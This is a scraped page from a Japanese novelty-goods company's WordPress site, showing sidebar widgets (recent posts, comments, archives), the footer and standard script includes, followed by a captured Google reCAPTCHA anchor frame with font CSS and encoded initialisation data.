    
 
 <li>
    <a href="https://white-factory.ne.jp/2023/05/08/2022%e5%b9%b4-9%e6%9c%88-%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3-%e3%83%80%e3%82%a4%e3%83%a4%e3%83%a2%e3%83%b3%e3%83%89%e4%b8%8d%e7%b9%94%e5%b8%83%e3%83%9e%e3%82%b9%e3%82%af-%e5%a3%b2%e3%82%8c%e3%81%a6/" class="widget-img"><img src="https://white-factory.ne.jp/wp-content/uploads/2023/05/mask.jpg" alt="2022年 9月 デザイン ダイヤモンド不織布マスク 売れてます！！" /></a>    <a class="widget-post-title" href="https://white-factory.ne.jp/2023/05/08/2022%e5%b9%b4-9%e6%9c%88-%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3-%e3%83%80%e3%82%a4%e3%83%a4%e3%83%a2%e3%83%b3%e3%83%89%e4%b8%8d%e7%b9%94%e5%b8%83%e3%83%9e%e3%82%b9%e3%82%af-%e5%a3%b2%e3%82%8c%e3%81%a6/">
    2022年 9月 デザイン ダイヤモンド不織布マスク 売れてます！！    </a><br>
    2023.05.08    </li>
    
 
 <li>
    <a href="https://white-factory.ne.jp/2023/03/24/2022%e5%b9%b4-6%e6%9c%88-%e8%96%84%e5%9e%8b%e3%82%b3%e3%83%b3%e3%83%91%e3%82%af%e3%83%88%e3%83%9f%e3%83%a9%e3%83%bc%e7%99%ba%e5%a3%b2%e9%96%8b%e5%a7%8b%ef%bc%81/" class="widget-img"><img src="https://white-factory.ne.jp/wp-content/uploads/2023/03/IMG_8355.jpg" alt="2022年 6月 薄型コンパクトミラー発売開始！" /></a>    <a class="widget-post-title" href="https://white-factory.ne.jp/2023/03/24/2022%e5%b9%b4-6%e6%9c%88-%e8%96%84%e5%9e%8b%e3%82%b3%e3%83%b3%e3%83%91%e3%82%af%e3%83%88%e3%83%9f%e3%83%a9%e3%83%bc%e7%99%ba%e5%a3%b2%e9%96%8b%e5%a7%8b%ef%bc%81/">
    2022年 6月 薄型コンパクトミラー発売開始！    </a><br>
    2023.03.24    </li>
    
 
 <li>
    <a href="https://white-factory.ne.jp/2023/02/01/2022%e5%b9%b43%e6%9c%88%e6%96%b0%e3%81%97%e3%81%84%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e6%84%9f%e6%80%a7%e3%81%ae%e9%a2%a8%e6%99%af%e3%83%9e%e3%82%b0%e3%83%8d%e3%83%83%e3%83%88%e3%82%b7%e3%83%aa/" class="widget-img"><img src="https://white-factory.ne.jp/wp-content/uploads/2023/01/20230131.jpg" alt="2022年3月新しいデザイン感性の風景マグネットシリーズ発売開始！" /></a>    <a class="widget-post-title" href="https://white-factory.ne.jp/2023/02/01/2022%e5%b9%b43%e6%9c%88%e6%96%b0%e3%81%97%e3%81%84%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e6%84%9f%e6%80%a7%e3%81%ae%e9%a2%a8%e6%99%af%e3%83%9e%e3%82%b0%e3%83%8d%e3%83%83%e3%83%88%e3%82%b7%e3%83%aa/">
    2022年3月新しいデザイン感性の風景マグネットシリーズ発売開始！    </a><br>
    2023.02.01    </li>
    
        </ul>

		<span class="seperator extralight-border"></span>
        
        </div>
        
  <div id="recent-comments-2" class="widget widget-box widget_comments">
<h2 class="widget-title">
          Recent Comments        </h2>   
      <ul class="list-unstyled rs-recent-comments">
						<li class="ml-0">
						<div class="list-right">
								<a href="https://sutochny.ru/poleznyye-sovety/">
									Квартиры на сутки								</a>
								<span>on</span>
								
								<a href="https://white-factory.ne.jp/2021/03/02/masouq-%e8%96%84%e5%9e%8b-%e3%83%9e%e3%82%b9%e3%82%af-%e6%b5%b7%e4%b8%ad%e6%95%a3%e6%ad%a9-%e3%83%a9%e3%82%a4%e3%83%88%e3%83%96%e3%83%ab%e3%83%bc/">
									masouq-%e8%96%84%e5%9e%8b-%e3%83%9e%e3%82%b9%e3%82%af-%e6%b5%b7%e4%b8%ad%e6%95%a3%e6%ad%a9-%e3%83%a9%e3%82%a4%e3%83%88%e3%83%96%e3%83%ab%e3%83%bc								</a>
	
						</div>
					
					</li>
									<li class="ml-0">
						<div class="list-right">
								<a href="https://slvipdownload.com">
									slvip								</a>
								<span>on</span>
								
								<a href="https://white-factory.ne.jp/2021/09/20/%e3%82%b7%e3%83%a5%e3%82%b7%e3%83%a5/">
									%e3%82%b7%e3%83%a5%e3%82%b7%e3%83%a5								</a>
	
						</div>
					
					</li>
									<li class="ml-0">
						<div class="list-right">
								<a href="https://fb7775.info">
									fb7775								</a>
								<span>on</span>
								
								<a href="https://white-factory.ne.jp/2021/09/27/%e3%83%9a%e3%83%b3%e3%80%81%e6%b6%88%e3%81%97%e3%82%b4%e3%83%a0/">
									%e3%83%9a%e3%83%b3%e3%80%81%e6%b6%88%e3%81%97%e3%82%b4%e3%83%a0								</a>
	
						</div>
					
					</li>
				</ul>
		<span class="seperator extralight-border"></span>
 </div>

<div id="archives-2" class="widget widget-box widget_archives">
<h2 class="widget-title">
          Archives        </h2>
        <ul>
         	<li><a href='https://white-factory.ne.jp/2025/08/'>2025年8月</a></li>
	<li><a href='https://white-factory.ne.jp/2025/05/'>2025年5月</a></li>
	<li><a href='https://white-factory.ne.jp/2023/07/'>2023年7月</a></li>
	<li><a href='https://white-factory.ne.jp/2023/05/'>2023年5月</a></li>
	<li><a href='https://white-factory.ne.jp/2023/03/'>2023年3月</a></li>
	<li><a href='https://white-factory.ne.jp/2023/02/'>2023年2月</a></li>
	<li><a href='https://white-factory.ne.jp/2021/12/'>2021年12月</a></li>
	<li><a href='https://white-factory.ne.jp/2021/11/'>2021年11月</a></li>
	<li><a href='https://white-factory.ne.jp/2021/10/'>2021年10月</a></li>
	<li><a href='https://white-factory.ne.jp/2021/09/'>2021年9月</a></li>
	<li><a href='https://white-factory.ne.jp/2021/03/'>2021年3月</a></li>
	<li><a href='https://white-factory.ne.jp/2021/02/'>2021年2月</a></li>
	<li><a href='https://white-factory.ne.jp/2021/01/'>2021年1月</a></li>
	<li><a href='https://white-factory.ne.jp/2020/12/'>2020年12月</a></li>
	<li><a href='https://white-factory.ne.jp/2020/11/'>2020年11月</a></li>
	<li><a href='https://white-factory.ne.jp/2020/10/'>2020年10月</a></li>
	<li><a href='https://white-factory.ne.jp/2020/09/'>2020年9月</a></li>
	<li><a href='https://white-factory.ne.jp/2020/06/'>2020年6月</a></li>
	<li><a href='https://white-factory.ne.jp/2020/05/'>2020年5月</a></li>
        </ul>

		<span class="seperator extralight-border"></span>
        
        </div>
   <div id="meta-2" class="widget widget-box widget_meta">
<h2 class="widget-title">
          Meta        </h2>
        <ul>
                    <li>
            <a href="https://white-factory.ne.jp/wp-login.php">ログイン</a>          </li>
                  </ul>

		<span class="seperator extralight-border"></span>
        
        </div>
                    </div>
                                    </div>
            </div>  
        </div>

      </article>
<!--Footer-->

<footer>
      <div class="footer-info-area" role="contentinfo">
    <div class="container">
      <div class="site-info pull-left"> Copyright &copy; 2025. &nbsp;&nbsp; &nbsp;&nbsp;
        
        </div>
      <div class="site-social pull-right">
              </div>
    </div>
  </div>
  </footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onetone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="javascript:;">
        	<div id="back-to-top">
        		<span class="fa fa-arrow-up"></span>
            	<span>TOP</span>
        	</div>
        </a><script type="text/javascript" src="https://white-factory.ne.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://white-factory.ne.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://white-factory.ne.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-05 02:21:01+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/white-factory.ne.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://white-factory.ne.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://white-factory.ne.jp/wp-content/themes/onetone/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=6.8.3" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://white-factory.ne.jp/wp-content/themes/onetone/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://white-factory.ne.jp/wp-content/themes/onetone/plugins/jquery.nav.js?ver=1.4.14%20" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://white-factory.ne.jp/wp-content/themes/onetone/plugins/jquery.scrollTo.js?ver=1.4.14" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://white-factory.ne.jp/wp-content/themes/onetone/plugins/jquery.parallax-1.1.3.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://white-factory.ne.jp/wp-content/themes/onetone/plugins/respond.min.js?ver=6.8.3" id="respond-js"></script>
<script type="text/javascript" src="https://white-factory.ne.jp/wp-content/themes/onetone/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://white-factory.ne.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://white-factory.ne.jp/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://white-factory.ne.jp/wp-content/themes/onetone/plugins/jquery.waypoints.js" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://white-factory.ne.jp/wp-content/themes/onetone/plugins/jquery.counterup.js?ver=2.1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://white-factory.ne.jp/wp-content/themes/onetone/plugins/owl-carousel/owl.carousel.js?ver=2.2.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="onetone-default-js-extra">
/* <![CDATA[ */
var onetone_params = {"ajaxurl":"https:\/\/white-factory.ne.jp\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/white-factory.ne.jp\/wp-content\/themes\/onetone","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"0","sticky_header":"yes","primary_color":"#37cadd","is_rtl":"","enable_image_lightbox":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://white-factory.ne.jp/wp-content/themes/onetone/js/onetone.js?ver=3.0.6" id="onetone-default-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdLPQkdAAAAAC65oVlwLNRcn0gYnOU2cW2t6NxJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://white-factory.ne.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdLPQkdAAAAAC65oVlwLNRcn0gYnOU2cW2t6NxJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://white-factory.ne.jp/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.2" id="wpcf7-recaptcha-js"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdLPQkdAAAAAC65oVlwLNRcn0gYnOU2cW2t6NxJ&co=aHR0cHM6Ly93aGl0ZS1mYWN0b3J5Lm5lLmpwOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=yojnviy88prk
body_size: 44852
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="doe_SlrCMKipSFqbRX576w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="doe_SlrCMKipSFqbRX576w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="doe_SlrCMKipSFqbRX576w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UC5qKyJ+IjoiRToiKStELm1lc3NhZ2UrIjoiK0Quc3RhY2spLnNsaWNlKDAsMjA0OCl9LGx0PWZ1bmN0aW9uKEQsUCl7UC5GLmxlbmd0aD4xMDQ/[base64]/dltQKytdPUY6KEY8MjA0OD92W1ArK109Rj4+NnwxOTI6KChGJjY0NTEyKT09NTUyOTYmJkUrMTxELmxlbmd0aCYmKEQuY2hhckNvZGVBdChFKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/MjU1OlA/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEYuST0oTSg0NTAsKEQ9KEYuc1k9RSxaKFA/[base64]/[base64]/[base64]/bmV3IGxbSF0oR1swXSk6bj09Mj9uZXcgbFtIXShHWzBdLEdbMV0pOm49PTM/bmV3IGxbSF0oR1swXSxHWzFdLEdbMl0pOm49PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7svw4BVDcOuGirDv0HDhMOmw7oTw50Vw5wow4ofTSxFA8KNGMKbwpUKIF7DpyPDmcOVQ04fEsK+KnZmw4skw4HDicOqw6vCk8K0BMKDXsOKX3zDvcK2J8KOw6LCncOSJsOlwqXCl3vDg2/DrSDDgCo5A8KyB8O1dD3DgcKLK2Ybw4zCsBTCjmk3wr/[base64]/CnsOYdcKYw6XDtk3DjWnDpcOfwrLCpz9YJ8KzwqfCgh3CoHfCqsK5wojDmsOKUFlrMEnDiEUbTQVEI8OWworCq3hoQ1ZzeiHCvcKcQ8OTfMOWFcKmP8OjwoZQKgXDtsOeHVTDncK/w5gCCMOFw5d4woLCpndKwo3DqlU4FsOubsOdWMOwWlfClUXDpytXwq/DuR/Cq08yFVPDgcK2OcO8cS/DrFx6KcKVwq5WMgnCvxZLw5p1w5rCncO5wrdDXWzCviXCvSgww4fDkj0BwoXDm19WwqXCjUlAw6LCnCs/woYXw5cIwqcLw51/w7whIcKYwqLDv0XCjsOQI8KEWsKYwrzCgStrSSEQY8KDw4TCisOWHMKGwoNYwoAREAJaworCv2QAw7fCsQZcw7vCoWtLw5EIw7TDlgUbwocZw6TCmMK9bnzDqgZPacOxZ8KLwo3CgsOMdgs4JsOhw67CiDPDlcKaw6/DnMO7d8KQPy0UYyIfw47Cr2V4w4/[base64]/Dink9WcOLwrLCu0xOTFwiwojCtQl/w4JKZH3DkjfCr11YBsKqw4HDvcKHw5ItXVTDm8O3wqzCucONKcOiTMOPf8KDw73DjAvDgGTDhMOxOsKrHibDqApGIMOywoVjIMOCwoAaJsKbw7Z9wqVRPMOewovDtMOcTzUdw5DDoMKZLQ/Dg3PCrMOGJSrDhwhGGnV5wqPCnGvDqAzDgWQmcWnDjQjDh1xUbhksw6rDmcOdJHrDrGhZOjlATMOGwozDg1p/w606w5IFw6MiworDtcK/[base64]/[base64]/DjShnw73CmkXDiEXDgcK2w7LCohNLBMO0w4EMWDvCh8KcGEIDw6EoA8O5azVKXMOawqhPYsKFw6rDrHPCg8KMwqwkw4d4C8Ojw6IJWkgVcTV0w4wRXQfDvm8tw67DksKxT1oXZMKbF8KAPyxtwobCjH5RSB9HD8KrwpzDligGwodVw5p/NGTDhnLCs8KxDcKMwrHDtcOiwrHDgMOrODvCtMKfcBjCqMOHwpJowrfDu8KGwppTbMOjwq9fwp8Swq/Dqic5w5BgaMO/wqYgGMO5w5LChMO0w6EtwofDuMOHesKaw61rwo/CkAU4CcOtw6Unw6XChVvCg0vDuh8qwplpWWjCpHzDgxYwwpfDpMO3RC9Qw5BoBGnCmMK2w4TCt1vDhDPDvz/CnsOMwqJpw5APw7rCiFjCmcKNdMKzw44Wal1gw6AzwpxKU3J3TcKBwoByw7jDuyEVwrXCiUDCp37CjG9dwovChMKgw7vDs1A6wqBkwq92PsOdw77ClcO6wrbDpMKqX0Mdwp/Cp8K2aCzDn8Ohw45Tw7PDp8KbwpBDcEvCisKAPArCoMK/[base64]/CgMOOwr9kwqZhw4pbPcOfU3cBIsOmMsOzJ8O4fUnCgGcbwpDDrGQBw6ZVwpo8w5HCu0woE8O4w4TDjk1nw7rCgl3CsMK/F3DChsO4NkdnRFgQG8KIwrfDsXvClsOow5TCoFrDh8OoFwDDmgB/wpVvw680wqLCu8K6wr0iEMKlSUbCnBzCqDzCgx/DoXckw5rDscKiZDRAw6FecsKuwqYBVcOMb2tSZcO2c8O7RcO3wp/[base64]/Dq8KjacKsw4XCnUrDn8OgccOJDhU7DjsjGsKawp/CoBEEw5nCpHzCqRXCrDxpwqXDhcOHw6wqFFggw4LCvgDDjcK1Cmkcw4gVTcKxw7pnwqxGw5LCi1/Ck1R6w7cuwr8Iw4rDj8O4wrTDicKDwrUGOcKRw4zCoiHDgMO/[base64]/DryzDosKqw5fCusKYw6gxwrF3MwfDh3tOw5PCpMKWKsKAwpnCncKmw6U3AMOaQsKBwqhBw7UIVAAMXRfDisOmw7PDli/CtE7DrWHDu3Uifls3aADDrMKual0+w5bCoMK5wotGK8OxwrVmSDLCh1wsw4rDg8OEw7/DowsKWRTDilFBwq4XasOmw4LCiw3DqcKPw6kjwqdPw5Itw6JYwq3DjcO8w77Ck8OvI8K7w4Jcw4jCvH8tfsOhJMOQw57Ct8Kow4PDsMOWbcK/[base64]/CiSbCosOSZcOJGxXDrcOaw4B6wr8fw7XDil3CmlNRw5YEMxHDkDpSM8O4wq3Ds3gGw6vCnMO3GkNow4nCvsOiw6PDkMKaVjtewrcXw5jCtRcXdT3ChzPCu8OQwqjCnBR7G8KbIcOqwq7Di2/CvA3DusKke1xYw7gmPzbDnMOuVMO8w5PDskzCosKWwrYsXQFEw6nCq8ODwp1nw7DDlGPDuQnDmHo2w6zCs8KTw7/Di8KAw4DCmS8Aw40ffsK/[base64]/w4AkZMOqU8OUwr3DuGPCsT1ZEcK8wqzDlAY/esKgFMOLdX9kw4fDm8ObJ0rDssKHw6gYeCzDrcKew5Bnf8KkZCfDkX5Ow5F0wr/Dg8KFRsK1wqfDvMK9wqzCvXNpw7jCnsKpJADDhsORwoRQAsK1LRg5D8K5WMOSw6LDu20uIMOqZcO2w4fCgTrCjsOJIMODCSvCrsKPBsK1w40zXAtcRcKwO8Kdw5bDosKrwpVDe8KuUcOmw4ZTw7zDpcKvHmTDozgUwqwyJVxtw4jDvQDCssKWSgE1wqkiSXTCgcO0w7/CjcOTwo3DhMO+wqrDqnUJwpLDly7Ct8KCwrRBHRzDusOGwoDCi8Kkw6FNwpXCt08YfkXCmx3Cilh9MVzCvnkjwq/CmlEvAcOkXE8PPMOcwoHDssO8wrHDmW9tHMKMF8KTYMOqwpksPsKGPcK3wr3Dk3LCqcOLwpNhwrvCqzM7IGLCr8O7wpd9FEUYw5Q7w5UKTsKbw7jChGAYw6AFbQfDvMOwwq9UwpnDl8OEZsK9fHVPNgYjWMOqwoXDlMKqewU/w5Exw7TCs8Ocw6s9wq7DrRIgw4zClWHCgkvCscKtwqYKw6PCmMOBwrYAw57DkcOdw5XDhsO1Q8KoLmTDrlEowoDCmcOCwpBewrDCl8ODw7l6ByLDgMKvw5gVwpgjwqjCnDQRw4URwp7Di0Z8wpZCbn